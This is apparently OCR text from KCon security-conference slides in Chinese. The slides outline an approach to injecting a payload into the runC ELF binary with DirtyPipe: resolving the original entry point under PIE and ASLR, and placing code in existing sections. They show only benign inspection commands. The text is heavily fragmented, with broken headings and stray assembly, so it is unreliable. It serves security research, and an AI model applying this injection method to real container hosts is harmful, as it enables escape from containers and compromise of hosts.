





# 04 洗茶更优雅的利用手法



### KCon ELF文件与ELF文件注入

➜ file `which runc` /usr/local/sbin/runc: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),

### statically linked, BuildID[sha1]=0afa4292e5163007028fbde6effb1a2edc1a3f49, for GNU/Linux 3.2.0, stripped

➜ xxd `which runc` | head -n 1







```
\rightarrow \sim readelf -h `which runc` | sed -n '1,3p;8p;11p'
                  ELF Header:
                   Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
                   Class: ELF64
                   Type: DYN (Shared object file)
Entry point address: 0x232390
② ②
```

```
\mathsf{ffffffffffff6,%rsp
```

```
(%rip),%r8
```












➜ ~ cat /proc/sys/kernel/randomize\_va\_space

# KCon ELF文件注入的两种思路



### KCon 一种可行的注入方案

我们观察到:

1.runC默认开启了PIE, 且系统通常开启ASLR

2.DirtyPipe无法增大文件, 因此在ELF尾部追加payload的方式不适用

上述观察衍生的问题有两个:

- i从payload再到原始Entrypoint(OEP)的转移?
	- 1.将runC修改为无PIE(不好实现)
	- 2.在内存中搜索OEP(不好实现)
	- 3. 利用payload自身内存地址计算出基址, 进而计算出OEP √

文置**payload**?

- 1.寻找足够padding
- 2.寻找可用section(s) √





000000000310 000310 000024 00 A 0 0 4 unc` | sed -n '7p;12,14p'

# KCon 静态编译runC的新问





with runc 1.1.0.



v1.1.1 -- "Violence is the last refuge of the incompetent." (Latest) This is the first stable release in the 1.1 branch, fixing a few issues



### KCon 静态编译runC的新问题与解决方法

 $\rightarrow$ 

readelf --wide --section-headers ./runc\_latest 2>/dev/null | sed -n '4p;6,7p;29,30p'

